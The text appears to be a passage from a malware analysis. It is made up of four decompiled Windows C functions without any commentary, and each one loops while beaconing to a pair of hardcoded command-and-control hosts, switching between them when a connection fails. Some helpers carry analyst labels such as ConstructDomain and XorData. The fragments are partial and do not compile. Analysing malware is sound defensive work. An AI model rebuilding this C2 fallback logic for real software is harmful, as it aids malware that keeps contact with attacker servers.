 {
_BYTE *v0; // edx
int v1; // ecx
char v2; // [esp+0h] [ebp-1B4h]
u_short hostshort[2]; // [esp+10h] [ebp-1A4h]
char v4; // [esp+14h] [ebp-1A0h]
int v5; // [esp+1Ch] [ebp-198h]
struct WSAData WSAData; // [esp+26h] [ebp-18Eh]
sub_401FE7(&v2, (char *)&WSAData.lpVendorInfo + 2 - &v2);
do
Sleep(0x2710u);
while ( WSAStartup(0x202u, &WSAData) );
v5 = (int)&unk_405010;
sub_401FFE(v1, v0, (unsigned int)&unk_405072, -1, &v4);
*(_DWORD *)hostshort = sub_401F78(&v4);
while ( 1 )
{
if ( !sub_401486(v5, hostshort[0]) )
{
if ( (_UNKNOWN *)v5 == &unk_405010 )
v5 = (int)&unk_405041;
else
v5 = (int)&unk_405010;
}
Sleep(0x2BF20u);
}
{
_BYTE *v0; // edx
int v1; // ecx
u_short hostshort[2]; // [esp+0h] [ebp-2B8h]
char v3; // [esp+6h] [ebp-2B2h]
char *cp; // [esp+10h] [ebp-2A8h]
struct WSAData WSAData; // [esp+12Ah] [ebp-18Eh]
sub_4037AF(hostshort, (char *)&WSAData.lpVendorInfo + 2 - (char *)hostshort);
do
Sleep(0xEA60u);
while ( WSAStartup(0x202u, &WSAData) );
cp = aZl0yyRu;
sub_403501(v1, v0, (unsigned int)a4001, -1, &v3);
*(_DWORD *)hostshort = sub_4039B2(&v3);
while ( 1 )
{
if ( sub_4029F0(cp, hostshort[0]) < 0 )
{
if ( cp == aZl0yyRu )
cp = aR0ck3tRu;
else
cp = aZl0yyRu;
}
Sleep(0x2BF20u);
}
}
{
_BYTE *v0; // edx
int v1; // ecx
char v2; // [esp+0h] [ebp-1B4h]
u_short hostshort[2]; // [esp+10h] [ebp-1A4h]
char v4; // [esp+14h] [ebp-1A0h]
int v5; // [esp+1Ch] [ebp-198h]
struct WSAData WSAData; // [esp+26h] [ebp-18Eh]
sub_401FE7(&v2, (char *)&WSAData.lpVendorInfo + 2 - &v2);
do
Sleep(0x2710u);
while ( WSAStartup(0x202u, &WSAData) );
v5 = (int)&unk_405010;
ConstructDomain(v1, v0, (unsigned int)&unk_405072, -1, &v4);
*(_DWORD *)hostshort = sub_401F78(&v4);
while ( 1 )
{
if ( !InfoConnect(v5, hostshort[0]) )
{
if ( (_UNKNOWN *)v5 == &unk_405010 )
v5 = (int)&unk_405041;
else
v5 = (int)&unk_405010;
}
Sleep(0x2BF20u);
}
}
{
int v1; // ecx
u_short hostshort[2]; // [esp+0h] [ebp-2B8h]
char v3; // [esp+6h] [ebp-2B2h]
char *cp; // [esp+10h] [ebp-2A8h]
struct WSAData WSAData; // [esp+12Ah] [ebp-18Eh]
sub_4037AF(hostshort, (char *)&WSAData.lpVendorInfo + 2 - (char *)hostshort);
do
Sleep(0xEA60u);
while ( WSAStartup(0x202u, &WSAData) );
cp = aPayloadSu;
XorData(v1, v0, (unsigned int)a4001, -1, &v3);
*(_DWORD *)hostshort = sub_4039B2(&v3);
while ( 1 )
{
if ( sub_4029F0(cp, hostshort[0]) < 0 )
{
if ( cp == aPayloadSu )
cp = aPayloadSu_0;
else
cp = aPayloadSu;
}
Sleep(0x2BF20u);
}
}